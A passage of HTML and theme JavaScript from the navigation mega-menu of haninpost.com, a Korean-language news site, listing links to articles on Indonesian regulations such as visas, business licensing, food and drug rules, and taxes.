data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/07\/\uc8fc\uc778\ub3c4\ub124\uc2dc\uc544-\ud55c\uad6d\ub300\uc0ac\uad00-\ud648\ud398\uc774\uc9c0.2024.12-180x135.png\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\">(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-05-28-at-6.09.21-PM-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\">\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121214\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\u2018\uc704\ud5d8-\uae30\ubc18-\uc0ac\uc5c5-\ud5c8\uac00Penyelenggaraan-Perizinan-Berusaha-Berbasis-Risiko-\uc2dc\ud589\uc5d0-\uad00\ud55c-2025\ub144-\uc815\ubd80\ub839PP-\uc81c28\ud638-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121214\"  rel=\"bookmark\" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\">\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/09\/\uc2dd\uc57d\uccad\uc740-\u2018\ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4-\ud568\uc720-\uac74\uac15-\ubcf4\uc870-\uc2dd\ud488-\ud3c9\uac00-\uc9c0\uce68\uc5d0-\uad00\ud55c-BPOM-\uaddc\uc815-2025\ub144-\uc81c17\ud638-\uacf5\ud3ec.-2025.8.23-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\">BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b22025\ub144-\uc2dd\uc57d\uccad-BPOM-\uaddc\uc815-\uc81c10\ud638-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\">\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/09\/\uc778\ub3c4\ub124\uc2dc\uc544\uc5d0\uc11c-\ud310\ub9e4\ub418\ub294-\ud3ec\uc7a5\ub41c-\uac00\ub2f9-\uc74c\ub8ccminuman-berpemanis-dalam-kemasan-2024.8.-\uc0ac\uc9c4-\ud55c\uc778\ud3ec\uc2a4\ud2b8-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\">\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/KakaoTalk_20240826_134903876-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\">(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/50\uc5b5-\ub8e8\ud53c\uc544-\uc774\ud558-\uc2e0\uaddc-\uc8fc\ud0dd-\uad6c\ub9e4-\uc2dc-\uc815\ubd80-\ubd80\ub2f4-\ubd80\uac00\uac00\uce58\uc138PPN-DTP-11\ub97c-100-\uba74\uc81c\ud574-\uc900\ub2e4\ub294-\uc7ac\ubb34\ubd80-\uc7a5\uad00\ubc95\ub839.-2025.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\">\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/Rumah123-\ubd80\ub3d9\uc0b0-\uc0ac\uc774\ud2b8-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\">\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/03\/A5-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\">\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ud504\ub77c\ubcf4\uc6cc-\uc218\ube44\uc548\ud1a0-\ub300\ud1b5\ub839\uc740-2025\ub144-1\uc6d4-1\uc77c-\uad6d\uc138\uccadDJP\uc758-\ud575\uc2ec-\uc138\ubb34-\ud589\uc815-\uc2dc\uc2a4\ud15c-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\">Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ubd80\uac00\uc138\uc728-\uc778\uc0c1-\uacc4\uc0b0-\ubc29\ubc95.-\uc790\ub8cc-\uc7ac\ubb34\ubd80.-2025.1.1-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\">(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122828"  rel="bookmark" class="td-image-wrap " title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인" ><img class="entry-thumb" src="" alt="" title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/11/서부-자바-주-푸르와카르타-치풀라랑-고속도로-92km-지점Tol-Cipularang-Km-92-연쇄추돌-교통사고.2024.11.11.jpg-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122828"  rel="bookmark" title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인">국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122336"  rel="bookmark" class="td-image-wrap " title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’" ><img class="entry-thumb" src="" alt="" title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/2025-38개주-적정생계비-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122336"  rel="bookmark" title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’">노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122426"  rel="bookmark" class="td-image-wrap " title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력" ><img class="entry-thumb" src="" alt="" title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/01/▲IKD-Identitas-Kependudukan-Digital-주민증-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122426"  rel="bookmark" title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력">2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121429"  rel="bookmark" class="td-image-wrap " title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;" ><img class="entry-thumb" src="" alt="" title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/신수도-Ibu-Kota-Nusantara-IKN-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121429"  rel="bookmark" title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;">인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121289"  rel="bookmark" class="td-image-wrap " title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은" ><img class="entry-thumb" src="" alt="" title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/인도네시아-국회의사당-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121289"  rel="bookmark" title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은">인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="62" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="71" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="60" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="61" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="63" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></div></div><div 